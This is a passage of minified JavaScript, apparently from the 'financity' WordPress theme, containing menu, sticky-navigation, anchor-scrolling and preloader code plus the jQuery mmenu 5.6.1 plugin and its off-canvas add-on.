n=this;n.current_menu.length>0?n.slide_bar_val={width:n.current_menu.outerWidth()+2*n.slide_bar_offset,left:n.current_menu.position().left-n.slide_bar_offset}:n.slide_bar_val={width:0,left:n.main_menu.children("ul").children("li:first-child").position().left},n.slide_bar.animate({width:n.slide_bar_val.width,left:n.slide_bar_val.left},{queue:!1,duration:250})}}},n.fn.financity_mobile_menu=function(i){var t=n(this).siblings(".financity-mm-menu-button"),e={navbar:{title:'<span class="mmenu-custom-close" ></span>'},extensions:["pagedim-black"]},s={offCanvas:{pageNodetype:".financity-body-outer-wrapper"}};if(n(this).find('a[href="#"]').each(function(){var i=n(this).html();n('<span class="financity-mm-menu-blank" ></span>').html(i).insertBefore(n(this)),n(this).remove()}),n(this).attr("data-slide")){var a="financity-mmenu-"+n(this).attr("data-slide");n("html").addClass(a),e.offCanvas={position:n(this).attr("data-slide")}}n(this).mmenu(e,s);var o=n(this).data("mmenu");n(this).find("a").not(".mm-next, .mm-prev").click(function(){o.close()}),n(this).find(".mmenu-custom-close").click(function(){o.close()}),n(window).resize(function(){o.close()}),o.bind("open",function(n){t.addClass("financity-active")}),o.bind("close",function(n){t.removeClass("financity-active")})};var a=function(n){this.menu=n,this.menu_button=n.children(".financity-overlay-menu-icon"),this.menu_content=n.children(".financity-overlay-menu-content"),this.menu_close=this.menu_content.children(".financity-overlay-menu-close"),this.init()};a.prototype={init:function(){var i=this,t=0;i.menu_content.appendTo("body"),i.menu_content.find("ul.menu > li").each(function(){n(this).css("transition-delay",150*t+"ms"),t++}),i.menu_button.click(function(){return n(this).addClass("financity-active"),i.menu_content.fadeIn(200,function(){n(this).addClass("financity-active")}),!1}),i.menu_close.click(function(){return i.menu_button.removeClass("financity-active"),i.menu_content.fadeOut(400,function(){n(this).removeClass("financity-active")}),i.menu_content.find(".sub-menu").slideUp(200).removeClass("financity-active"),!1}),i.menu_content.find("a").click(function(t){var e=n(this).siblings(".sub-menu");if(e.length>0){if(!e.hasClass("financity-active")){var s=e.closest("li").siblings().find(".sub-menu.financity-active");return s.length>0?(s.removeClass("financity-active").slideUp(150),e.delay(150).slideDown(400,"easeOutQuart").addClass("financity-active")):e.slideDown(400,"easeOutQuart").addClass("financity-active"),n(this).addClass("financity-no-preload"),!1}n(this).removeClass("financity-no-preload")}else i.menu_close.trigger("click")})}};var o=function(n){0!=n.length&&(this.prev_scroll=0,this.side_nav=n,this.side_nav_content=n.children(),this.init())};o.prototype={init:function(){var t=this;t.init_nav_bar_element(),n(window).resize(function(){t.init_nav_bar_element()}),n(window).scroll(function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i&&t.side_nav.hasClass("financity-allow-slide")){var e=parseInt(n("html").css("margin-top")),s=n(window).scrollTop()>t.prev_scroll;if(t.prev_scroll=n(window).scrollTop(),s)t.side_nav.hasClass("financity-fix-bottom")||(t.side_nav.hasClass("financity-fix-top")?(t.side_nav.css("top",t.side_nav.offset().top),t.side_nav.removeClass("financity-fix-top")):n(window).height()+n(window).scrollTop()>t.side_nav_content.offset().top+t.side_nav_content.outerHeight()&&(t.side_nav.hasClass("financity-fix-bottom")||(t.side_nav.addClass("financity-fix-bottom"),t.side_nav.css("top",""))));else if(!t.side_nav.hasClass("financity-fix-top"))if(t.side_nav.hasClass("financity-fix-bottom")){var a=n(window).scrollTop()+(n(window).height()-e)-t.side_nav_content.outerHeight();t.side_nav.css("top",a),t.side_nav.removeClass("financity-fix-bottom")}else n(window).scrollTop()+e<t.side_nav_content.offset().top&&(t.side_nav.hasClass("financity-fix-top")||(t.side_nav.addClass("financity-fix-top"),t.side_nav.css("top","")))}})},init_nav_bar_element:function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i){var t=this,e=t.side_nav_content.children(".financity-pos-middle").addClass("financity-active"),s=t.side_nav_content.children(".financity-pos-bottom").addClass("financity-active");t.side_nav_content.children(".financity-pre-spaces").remove(),n(window).height()<t.side_nav_content.height()?t.side_nav.addClass("financity-allow-slide"):(t.side_nav.removeClass("financity-allow-slide financity-fix-top financity-fix-bottom").css("top",""),t.side_nav.hasClass("financity-style-middle")&&e.each(function(){var i=parseInt(n(this).css("padding-top")),e=(t.side_nav.height()-(t.side_nav_content.height()-i))/2-i;e>0&&n('<div class="financity-pre-spaces" ></div>').css("height",e).insertBefore(n(this))}),s.each(function(){var i=t.side_nav.height()-t.side_nav_content.height();i>0&&n('<div class="financity-pre-spaces" ></div>').css("height",i).insertBefore(n(this))}))}}};var r=function(){this.anchor_link=n('a[href*="#"]').not('[href="#"]').filter(function(){return!n(this).is(".financity-mm-menu-button, .mm-next, .mm-prev, .mm-title")&&(!n(this).is(".fbx-btn-transition")&&(!n(this).parent(".description_tab, .reviews_tab").length&&!n(this).closest(".woocommerce").length))}),this.anchor_link.length&&(this.menu_anchor=n("#financity-main-menu, #financity-bullet-anchor"),this.home_anchor=this.menu_anchor.find("ul.sf-menu > li.current-menu-item > a, ul.sf-menu > li.current-menu-ancestor > a, .financity-bullet-anchor-link.current-menu-item"),this.init())};r.prototype={init:function(){var i=this;i.animate_anchor(),i.scroll_section(),i.menu_anchor.filter("#financity-bullet-anchor").each(function(){n(this).css("margin-top",-i.menu_anchor.height()/2).addClass("financity-init")});var t=window.location.hash;t&&setTimeout(function(){var e=i.menu_anchor.find('a[href*="'+t+'"]');e.is(".current-menu-item, .current-menu-ancestor")||(e.addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),n(window).trigger("financity-navigation-slider-bar-init")),i.scroll_to(t,!1,300)},500)},animate_anchor:function(){var i=this;i.home_anchor.click(function(){if(window.location.href==this.href)return n("html, body").animate({scrollTop:0},{duration:1500,easing:"easeOutQuart"}),!1}),i.anchor_link.click(function(){if(location.hostname==this.hostname&&location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,""))return i.scroll_to(this.hash,!0)})},scroll_to:function(i,t,e){if("#financity-top-anchor"==i)a=0;else{var s=n(i);if(s.length)var a=s.offset().top}return void 0!==a?(a-=parseInt(n("html").css("margin-top")),void 0!==window.financity_anchor_offset&&(a-=parseInt(window.financity_anchor_offset)),a<0&&(a=0),n("html, body").animate({scrollTop:a},{duration:1500,easing:"easeOutQuart",queue:!1}),!1):t?(window.location.href=financity_script_core.home_url+i,!1):void 0},scroll_section:function(){var t=this,e=this.menu_anchor.find('a[href*="#"]').not('[href="#"]');if(e.length){var s=n("#financity-page-wrapper"),a=s.find("div[id], section[id]");a.length&&(e.each(function(){0==n(this).closest(".sub-menu").length&&n(this.hash).length&&n(this).attr("data-anchor",this.hash)}),n(window).scroll(function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i)if(t.home_anchor.length&&n(window).scrollTop()<s.offset().top)t.home_anchor.each(function(){n(this).hasClass("financity-bullet-anchor-link")?(n(this).addClass("current-menu-item").siblings().removeClass("current-menu-item"),n(this).parent(".financity-bullet-anchor").attr("data-anchor-section","financity-home")):n(this).parent(".current-menu-item, .current-menu-ancestor").length||(n(this).parent().addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),n(window).trigger("financity-navigation-slider-bar-init"))});else{var o=n(window).scrollTop()+n(window).height()/2;a.each(function(){if("none"!=n(this).css("display")){var i=n(this).offset().top;if(o>i&&o<i+n(this).outerHeight()){var t=n(this).attr("id");return e.filter('[data-anchor="#'+t+'"]').each(function(){n(this).hasClass("financity-bullet-anchor-link")?(n(this).addClass("current-menu-item").siblings().removeClass("current-menu-item"),n(this).parent(".financity-bullet-anchor").attr("data-anchor-section",t)):n(this).parent("li.menu-item").length&&!n(this).parent("li.menu-item").is(".current-menu-item, .current-menu-ancestor")&&(n(this).parent("li.menu-item").addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),n(window).trigger("financity-navigation-slider-bar-init"))}),!1}}})}}))}}};var l=function(){this.sticky_nav=n(".financity-with-sticky-navigation .financity-sticky-navigation"),this.mobile_menu=n("#financity-mobile-header"),this.sticky_nav.length?this.init():(this.style_mobile_slide(),n(window).trigger("financity-set-sticky-mobile-navigation"))};l.prototype={init:function(){var i=this;i.sticky_nav.hasClass("financity-style-fixed")?i.style_fixed():i.sticky_nav.hasClass("financity-style-slide")&&i.style_slide(),i.style_mobile_slide(),i.sticky_nav.hasClass("financity-sticky-navigation-height")?(window.financity_anchor_offset=i.sticky_nav.outerHeight(),n(window).resize(function(){window.financity_anchor_offset=i.sticky_nav.outerHeight()})):i.sticky_nav.attr("data-navigation-offset")?window.financity_anchor_offset=parseInt(i.sticky_nav.attr("data-navigation-offset")):window.financity_anchor_offset=75,n(window).trigger("financity-set-sticky-navigation"),n(window).trigger("financity-set-sticky-mobile-navigation")},style_fixed:function(){var t=this,e=n('<div class="financity-sticky-menu-placeholder" ></div>');n(window).on("scroll financity-set-sticky-navigation",function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i){var s=parseInt(n("html").css("margin-top"));t.sticky_nav.hasClass("financity-fixed-navigation")?n(window).scrollTop()+s<=e.offset().top&&(t.sticky_nav.hasClass("financity-without-placeholder")||t.sticky_nav.height(e.height()),t.sticky_nav.insertBefore(e),t.sticky_nav.removeClass("financity-fixed-navigation"),e.remove(),setTimeout(function(){t.sticky_nav.removeClass("financity-animate-fixed-navigation")},10),setTimeout(function(){t.sticky_nav.css("height",""),n(window).trigger("financity-navigation-slider-bar-animate")},200)):n(window).scrollTop()+s>t.sticky_nav.offset().top&&(t.sticky_nav.hasClass("financity-without-placeholder")||e.height(t.sticky_nav.outerHeight()),e.insertAfter(t.sticky_nav),n("body").append(t.sticky_nav),t.sticky_nav.addClass("financity-fixed-navigation"),setTimeout(function(){t.sticky_nav.addClass("financity-animate-fixed-navigation")},10),setTimeout(function(){t.sticky_nav.css("height",""),n(window).trigger("financity-navigation-slider-bar-animate")},200))}})},style_slide:function(){var t=this,e=n('<div class="financity-sticky-menu-placeholder" ></div>');n(window).on("scroll financity-set-sticky-navigation",function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i){var s=parseInt(n("html").css("margin-top"));if(t.sticky_nav.hasClass("financity-fixed-navigation")){if(n(window).scrollTop()+s<=e.offset().top+e.height()+200){var a=t.sticky_nav.clone();a.insertAfter(t.sticky_nav),a.slideUp(200,function(){n(this).remove()}),t.sticky_nav.insertBefore(e),e.remove(),t.sticky_nav.removeClass("financity-fixed-navigation financity-animate-fixed-navigation"),t.sticky_nav.css("display","block"),n(window).trigger("financity-navigation-slider-bar-animate")}}else n(window).scrollTop()+s>t.sticky_nav.offset().top+t.sticky_nav.outerHeight()+200&&(t.sticky_nav.hasClass("financity-without-placeholder")||e.height(t.sticky_nav.outerHeight()),e.insertAfter(t.sticky_nav),t.sticky_nav.css("display","none"),n("body").append(t.sticky_nav),t.sticky_nav.addClass("financity-fixed-navigation financity-animate-fixed-navigation"),t.sticky_nav.slideDown(200),n(window).trigger("financity-navigation-slider-bar-animate"))}})},style_mobile_slide:function(){var t=this,e=n('<div class="financity-sticky-mobile-placeholder" ></div>');n(window).on("scroll financity-set-sticky-mobile-navigation",function(){if("mobile-landscape"==i||"mobile-portrait"==i||"tablet"==i){var s=parseInt(n("html").css("margin-top"));if(t.mobile_menu.hasClass("financity-fixed-navigation")){if(n(window).scrollTop()+s<=e.offset().top+e.height()+200){var a=t.mobile_menu.clone();a.insertAfter(t.mobile_menu),a.slideUp(200,function(){n(this).remove()}),t.mobile_menu.insertBefore(e),e.remove(),t.mobile_menu.removeClass("financity-fixed-navigation"),t.mobile_menu.css("display","block")}}else n(window).scrollTop()+s>t.mobile_menu.offset().top+t.mobile_menu.outerHeight()+200&&(e.height(t.mobile_menu.outerHeight()).insertAfter(t.mobile_menu),n("body").append(t.mobile_menu),t.mobile_menu.addClass("financity-fixed-navigation"),t.mobile_menu.css("display","none").slideDown(200))}})}};var c=function(){this.heading_font=n("h1, h2, h3, h4, h5, h6"),this.init()};c.prototype={init:function(){var i=this;i.resize(),n(window).on("resize",e(function(){i.resize()},100))},resize:function(){var t=this;"mobile-landscape"==i||"mobile-portrait"==i?t.heading_font.each(function(){parseInt(n(this).css("font-size"))>40&&(n(this).attr("data-orig-font")||n(this).attr("data-orig-font",n(this).css("font-size")),n(this).css("font-size","40px"))}):t.heading_font.filter("[data-orig-font]").each(function(){n(this).css("font-size",n(this).attr("data-orig-font"))})}},n(document).ready(function(){new c,n("#financity-main-menu, #financity-right-menu, #financity-mobile-menu").each(function(){n(this).hasClass("financity-overlay-menu")?new a(n(this)):n(this).hasClass("financity-mm-menu-wrap")?n(this).financity_mobile_menu():new s(n(this))}),n("#financity-top-search, #financity-mobile-top-search").each(function(){var i=n(this).siblings(".financity-top-search-wrap");i.appendTo("body"),n(this).click(function(){i.fadeIn(200,function(){n(this).addClass("financity-active")})}),i.find(".financity-top-search-close").click(function(){i.fadeOut(200,function(){n(this).addClass("financity-active")})}),i.find(".search-submit").click(function(){if(0==i.find(".search-field").val().length)return!1})}),n("#financity-main-menu-cart, #financity-mobile-menu-cart").each(function(){n(this).hover(function(){n(this).addClass("financity-active financity-animating")},function(){var i=n(this);i.removeClass("financity-active"),setTimeout(function(){i.removeClass("financity-animating")},400)})}),n("#financity-dropdown-wpml-flag").hover(function(){n(this).children(".financity-dropdown-wpml-list").fadeIn(200)},function(){n(this).children(".financity-dropdown-wpml-list").fadeOut(200)}),n(".financity-header-boxed-wrap, .financity-header-background-transparent").each(function(){var i=n(this),t=n(".financity-header-transparent-substitute");t.height(i.outerHeight()),n(window).on("load resize",function(){t.height(i.outerHeight())})}),n("body.error404, body.search-no-results").each(function(){var i=n(this).find("#financity-full-no-header-wrap"),t=parseInt(n(this).children(".financity-body-outer-wrapper").children(".financity-body-wrapper").css("margin-bottom")),e=(n(window).height()-i.offset().top-i.outerHeight()-t)/2;e>0&&i.css({"padding-top":e,"padding-bottom":e}),n(window).on("load resize",function(){i.css({"padding-top":0,"padding-bottom":0}),(e=(n(window).height()-i.offset().top-i.outerHeight()-t)/2)>0&&i.css({"padding-top":e,"padding-bottom":e})})});var i=n("#financity-footer-back-to-top-button");i.length&&n(window).on("scroll",function(){n(window).scrollTop()>300?i.addClass("financity-scrolled"):i.removeClass("financity-scrolled")}),n("body").children("#financity-page-preload").each(function(){var i=n(this),t=parseInt(i.attr("data-animation-time"));n("a[href]").not('[href^="#"], [target="_blank"], .gdlr-core-js, .strip').click(function(e){1!=e.which||n(this).hasClass("financity-no-preload")||window.location.href!=this.href&&i.addClass("financity-out").fadeIn(t)}),n(window).load(function(){i.fadeOut(t)})})}),n(window).bind("pageshow",function(i){i.originalEvent.persisted&&n("body").children("#financity-page-preload").each(function(){n(this).fadeOut(400)})}),n(window).on("beforeunload",function(){n("body").children("#financity-page-preload").each(function(){n(this).fadeOut(400)})}),n(window).load(function(){n("#financity-fixed-footer").each(function(){var i=n(this),t=n('<div class="financity-fixed-footer-placeholder" ></div>');t.insertBefore(i),t.height(i.outerHeight()),n("body").css("min-height",n(window).height()-parseInt(n("html").css("margin-top"))),n(window).resize(function(){t.height(i.outerHeight()),n("body").css("min-height",n(window).height()-parseInt(n("html").css("margin-top")))})}),new o(n("#financity-header-side-nav")),new l,new r})}(jQuery),function(n){function i(){n[t].glbl||(r={$wndw:n(window),$docu:n(document),$html:n("html"),$body:n("body")},s={},a={},o={},n.each([s,a,o],function(n,i){i.add=function(n){for(var t=0,e=(n=n.split(" ")).length;e>t;t++)i[n[t]]=i.mm(n[t])}}),s.mm=function(n){return"mm-"+n},s.add("wrapper menu panels panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),s.umm=function(n){return"mm-"==n.slice(0,3)&&(n=n.slice(3)),n},a.mm=function(n){return"mm-"+n},a.add("parent sub"),o.mm=function(n){return n+".mm"},o.add("transitionend webkitTransitionEnd click scroll keydown mousedown mouseup touchstart touchmove touchend orientationchange"),n[t]._c=s,n[t]._d=a,n[t]._e=o,n[t].glbl=r)}var t="mmenu",e="5.6.1";if(!(n[t]&&n[t].version>e)){n[t]=function(n,i,t){this.$menu=n,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=i,this.conf=t,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var e=this.$pnls.children();return this._initAddons(),this.init(e),"function"==typeof this.___debug&&this.___debug(),this},n[t].version=e,n[t].addons={},n[t].uniqueId=0,n[t].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},n[t].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},n[t].prototype={init:function(n){n=n.not("."+s.nopanel),n=this._initPanels(n),this.trigger("init",n),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(n){this.$menu.find("."+s.listview).children().removeClass(s.selected),n.addClass(s.selected),this.trigger("setSelected",n)},openPanel:function(i){var e=i.parent(),a=this;if(e.hasClass(s.vertical)){var o=e.parents("."+s.subopened);if(o.length)return void this.openPanel(o.first());e.addClass(s.opened),this.trigger("openPanel",i),this.trigger("openingPanel",i),this.trigger("openedPanel",i)}else{if(i.hasClass(s.current))return;var r=this.$pnls.children("."+s.panel),l=r.filter("."+s.current);r.removeClass(s.highest).removeClass(s.current).not(i).not(l).not("."+s.vertical).addClass(s.hidden),n[t].support.csstransitions||l.addClass(s.hidden),i.hasClass(s.opened)?i.nextAll("."+s.opened).addClass(s.highest).removeClass(s.opened).removeClass(s.subopened):(i.addClass(s.highest),l.addClass(s.subopened)),i.removeClass(s.hidden).addClass(s.current),a.trigger("openPanel",i),setTimeout(function(){i.removeClass(s.subopened).addClass(s.opened),a.trigger("openingPanel",i),a.__transitionend(i,function(){a.trigger("openedPanel",i)},a.conf.transitionDuration)},this.conf.openingInterval)}},closePanel:function(n){var i=n.parent();i.hasClass(s.vertical)&&(i.removeClass(s.opened),this.trigger("closePanel",n),this.trigger("closingPanel",n),this.trigger("closedPanel",n))},closeAllPanels:function(){this.$menu.find("."+s.listview).children().removeClass(s.selected).filter("."+s.vertical).removeClass(s.opened);var n=this.$pnls.children("."+s.panel).first();this.$pnls.children("."+s.panel).not(n).removeClass(s.subopened).removeClass(s.opened).removeClass(s.current).removeClass(s.highest).addClass(s.hidden),this.openPanel(n)},togglePanel:function(n){var i=n.parent();i.hasClass(s.vertical)&&this[i.hasClass(s.opened)?"closePanel":"openPanel"](n)},getInstance:function(){return this},bind:function(n,i){this.cbck[n]=this.cbck[n]||[],this.cbck[n].push(i)},trigger:function(){var n=this,i=Array.prototype.slice.call(arguments),t=i.shift();if(this.cbck[t])for(var e=0,s=this.cbck[t].length;s>e;e++)this.cbck[t][e].apply(n,i)},_initMenu:function(){this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){n(this).attr("id",s.mm(n(this).attr("id")))})),this.$menu.contents().each(function(){3==n(this)[0].nodeType&&n(this).remove()}),this.$pnls=n('<div class="'+s.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu),this.$menu.parent().addClass(s.wrapper);var i=[s.menu];this.opts.slidingSubmenus||i.push(s.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&i.push(this.opts.extensions),this.$menu.addClass(i.join(" "))},_initPanels:function(i){var t=this,e=this.__findAddBack(i,"ul, ol");this.__refactorClass(e,this.conf.classNames.inset,"inset").addClass(s.nolistview+" "+s.nopanel),e.not("."+s.nolistview).addClass(s.listview);var o=this.__findAddBack(i,"."+s.listview).children();this.__refactorClass(o,this.conf.classNames.selected,"selected"),this.__refactorClass(o,this.conf.classNames.divider,"divider"),this.__refactorClass(o,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(i,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var r=n(),l=i.add(i.find("."+s.panel)).add(this.__findAddBack(i,"."+s.listview).children().children(this.conf.panelNodetype)).not("."+s.nopanel);this.__refactorClass(l,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||l.addClass(s.vertical),l.each(function(){var i=n(this),e=i;i.is("ul, ol")?(i.wrap('<div class="'+s.panel+'" />'),e=i.parent()):e.addClass(s.panel);var a=i.attr("id");i.removeAttr("id"),e.attr("id",a||t.__getUniqueId()),i.hasClass(s.vertical)&&(i.removeClass(t.conf.classNames.vertical),e.add(e.parent()).addClass(s.vertical)),r=r.add(e)});var c=n("."+s.panel,this.$menu);r.each(function(i){var e,o,r=n(this),l=r.parent(),c=l.children("a, span").first();if(l.is("."+s.panels)||(l.data(a.sub,r),r.data(a.parent,l)),l.children("."+s.next).length||l.parent().is("."+s.listview)&&(e=r.attr("id"),o=n('<a class="'+s.next+'" href="#'+e+'" data-target="#'+e+'" />').insertBefore(c),c.is("span")&&o.addClass(s.fullsubopen)),!r.children("."+s.navbar).length&&!l.hasClass(s.vertical)){l.parent().is("."+s.listview)?l=l.closest("."+s.panel):(c=l.closest("."+s.panel).find('a[href="#'+r.attr("id")+'"]').first(),l=c.closest("."+s.panel));var d=n('<div class="'+s.navbar+'" />');if(l.length){switch(e=l.attr("id"),t.opts.navbar.titleLink){case"anchor":_url=c.attr("href");break;case"panel":case"parent":_url="#"+e;break;default:_url=!1}d.append('<a class="'+s.btn+" "+s.prev+'" href="#'+e+'" data-target="#'+e+'" />').append(n('<a class="'+s.title+'"'+(_url?' href="'+_url+'"':"")+" />").text(c.text())).prependTo(r),t.opts.navbar.add&&r.addClass(s.hasnavbar)}else t.opts.navbar.title&&(d.append('<a class="'+s.title+'">'+t.opts.navbar.title+"</a>").prependTo(r),t.opts.navbar.add&&r.addClass(s.hasnavbar))}});var d=this.__findAddBack(i,"."+s.listview).children("."+s.selected).removeClass(s.selected).last().addClass(s.selected);d.add(d.parentsUntil("."+s.menu,"li")).filter("."+s.vertical).addClass(s.opened).end().each(function(){n(this).parentsUntil("."+s.menu,"."+s.panel).not("."+s.vertical).first().addClass(s.opened).parentsUntil("."+s.menu,"."+s.panel).not("."+s.vertical).first().addClass(s.opened).addClass(s.subopened)}),d.children("."+s.panel).not("."+s.vertical).addClass(s.opened).parentsUntil("."+s.menu,"."+s.panel).not("."+s.vertical).first().addClass(s.opened).addClass(s.subopened);var h=c.filter("."+s.opened);return h.length||(h=r.first()),h.addClass(s.opened).last().addClass(s.current),r.not("."+s.vertical).not(h.last()).addClass(s.hidden).end().filter(function(){return!n(this).parent().hasClass(s.panels)}).appendTo(this.$pnls),r},_initAnchors:function(){var i=this;r.$body.on(o.click+"-oncanvas","a[href]",function(e){var a=n(this),o=!1,r=i.$menu.find(a).length;for(var l in n[t].addons)if(n[t].addons[l].clickAnchor.call(i,a,r)){o=!0;break}var c=a.attr("href");if(!o&&r&&c.length>1&&"#"==c.slice(0,1))try{var d=n(c,i.$menu);d.is("."+s.panel)&&(o=!0,i[a.parent().hasClass(s.vertical)?"togglePanel":"openPanel"](d))}catch(n){}if(o&&e.preventDefault(),!o&&r&&a.is("."+s.listview+" > li > a")&&!a.is('[rel="external"]')&&!a.is('[target="_blank"]')){i.__valueOrFn(i.opts.onClick.setSelected,a)&&i.setSelected(n(e.target).parent());var h=i.__valueOrFn(i.opts.onClick.preventDefault,a,"#"==c.slice(0,1));h&&e.preventDefault(),i.__valueOrFn(i.opts.onClick.close,a,h)&&i.close()}})},_initAddons:function(){var i;for(i in n[t].addons)n[t].addons[i].add.call(this),n[t].addons[i].add=function(){};for(i in n[t].addons)n[t].addons[i].setup.call(this)},_getOriginalMenuId:function(){var n=this.$menu.attr("id");return n&&n.length&&this.conf.clone&&(n=s.umm(n)),n},__api:function(){var i=this,t={};return n.each(this._api,function(n){var e=this;t[e]=function(){var n=i[e].apply(i,arguments);return void 0===n?t:n}}),t},__valueOrFn:function(n,i,t){return"function"==typeof n?n.call(i[0]):void 0===n&&void 0!==t?t:n},__refactorClass:function(n,i,t){return n.filter("."+i).removeClass(i).addClass(s[t])},__findAddBack:function(n,i){return n.find(i).add(n.filter(i))},__filterListItems:function(n){return n.not("."+s.divider).not("."+s.hidden)},__transitionend:function(n,i,t){var e=!1,s=function(){e||i.call(n[0]),e=!0};n.one(o.transitionend,s),n.one(o.webkitTransitionEnd,s),setTimeout(s,1.1*t)},__getUniqueId:function(){return s.mm(n[t].uniqueId++)}},n.fn[t]=function(e,s){return i(),e=n.extend(!0,{},n[t].defaults,e),s=n.extend(!0,{},n[t].configuration,s),this.each(function(){var i=n(this);if(!i.data(t)){var a=new n[t](i,e,s);a.$menu.data(t,a.__api())}})},n[t].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){if("undefined"!=typeof Modernizr&&void 0!==Modernizr.csstransitions)return Modernizr.csstransitions;var n=(document.body||document.documentElement).style,i="transition";if("string"==typeof n[i])return!0;var t=["Moz","webkit","Webkit","Khtml","O","ms"];i=i.charAt(0).toUpperCase()+i.substr(1);for(var e=0;e<t.length;e++)if("string"==typeof n[t[e]+i])return!0;return!1}()};var s,a,o,r}}(jQuery),function(n){var i="mmenu",t="offCanvas";n[i].addons[t]={setup:function(){if(this.opts[t]){var s=this.opts[t],a=this.conf[t];o=n[i].glbl,this._api=n.merge(this._api,["open","close","setPage"]),("top"==s.position||"bottom"==s.position)&&(s.zposition="front"),"string"!=typeof a.pageSelector&&(a.pageSelector="> "+a.pageNodetype),o.$allMenus=(o.$allMenus||n()).add(this.$menu),this.vars.opened=!1;var r=[e.offcanvas];"left"!=s.position&&r.push(e.mm(s.position)),"back"!=s.zposition&&r.push(e.mm(s.zposition)),this.$menu.addClass(r.join(" ")).parent().removeClass(e.wrapper),this.setPage(o.$page),this._initBlocker(),this["_initWindow_"+t](),this.$menu[a.menuInjectMethod+"To"](a.menuWrapperSelector);var l=window.location.hash;if(l){var c=this._getOriginalMenuId();c&&c==l.slice(1)&&this.open()}}},add:function(){e=n[i]._c,s=n[i]._d,a=n[i]._e,e.add("offcanvas slideout blocking modal background opening blocker page"),s.add("style"),a.add("resize")},clickAnchor:function(n,i){if(!this.opts[t])return!1;var e=this._getOriginalMenuId();return e&&n.is('[href="#'+e+'"]')?(this.open(),!0):o.$page?!(!(e=o.$page.first().attr("id"))||!n.is('[href="#'+e+'"]')||(this.close(),0)):void 0}},n[i].defaults[t]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},n[i].configuration[t]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},n[i].prototype.open=function(){if(!this.vars.opened){var n=this;this._openSetup(),setTimeout(function(){n._openFinish()},this.conf.openingInterval),this.trigger("open")}},n[i].prototype._openSetup=function(){var i=this,r=this.opts[t];this.closeAllOthers(),o.$page.each(function(){n(this).data(s.style,n(this).attr("style")||"")}),o.$wndw.trigger(a.resize+"-"+t,[!0]);var l=[e.opened];r.blockUI&&l.push(e.blocking),"modal"==r.blockUI&&l.push(e.modal),r.moveBackground&&l.push(e.background),"left"!=r.position&&l.push(e.mm(this.opts[t].position)),"back"!=r.zposition&&l.push(e.mm(this.opts[t].zposition)),this.opts.extensions&&l.push(this.opts.extensions),o.$html.addClass(l.join(" ")),setTimeout(function(){i.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(e.current+" "+e.opened)},n[i].prototype._openFinish=function(){var n=this;this.__transitionend(o.$page.first(),function(){n.trigger("opened")},this.conf.transitionDuration),o.$html.addClass(e.opening),this.trigger("opening")},n[i].prototype.close=function(){if(this.vars.opened){var i=this;this.__transitionend(o.$page.first(),function(){i.$menu.removeClass(e.current).removeClass(e.opened),o.$html.removeClass(e.opened).removeClass(e.blocking).removeClass(e.modal).removeClass(e.background).removeClass(e.mm(i.opts[t].position)).removeClass(e.mm(i.opts[t].zposition)),i.opts.extensions&&o.$html.removeClass(i.opts.extensions),o.$page.each(function(){n(this).attr("style",n(this).data(s.style))}),i.vars.opened=!1,i.trigger("closed")},this.conf.transitionDuration),o.$html.removeClass(e.opening),this.trigger("close"),this.trigger("closing")}},n[i].prototype.closeAllOthers=function(){o.$allMenus.not(this.$menu).each(function(){var t=n(this).data(i);t&&t.close&&t.close()})},n[i].prototype.setPage=function(i){var s=this,a=this.conf[t];i&&i.length||(i=o.$body.find(a.pageSelector),a.noPageSelector.length&&(i=i.not(a.noPageSelector.join(", "))),i.length>1&&a.wrapPageIfNeeded&&(i=i.wrapAll("<"+this.conf[t].pageNodetype+" />").parent())),i.each(function(){n(this).attr("id",n(this).attr("id")||s.__getUniqueId())}),i.addClass(e.page+" "+e.slideout),o.$page=i,this.trigger("setPage",i)},n[i].prototype["_initWindow_"+t]=function(){o.$wndw.off(a.keydown+"-"+t).on(a.keydown+"-"+t,function(n){return o.$html.hasClass(e.opened)&&9==n.keyCode?(n.preventDefault(),!1):void 0});var n=0;o.$wndw.off(a.resize+"-"+t).on(a.resize+"-"+t,function(i,t){if(1==o.$page.length&&(t||o.$html.hasClass(e.opened))){var s=o.$wndw.height();(t||s!=n)&&(n=s,o.$page.css("minHeight",s))}})},n[i].prototype._initBlocker=function(){var i=this;this.opts[t].blockUI&&(o.$blck||(o.$blck=n('<div id="'+e.blocker+'" class="'+e.slideout+'" />')),o.$blck.appendTo(o.$body).off(a.touchstart+"-"+t+" "+a.touchmove+"-"+t).on(a.touchstart+"-"+t+" 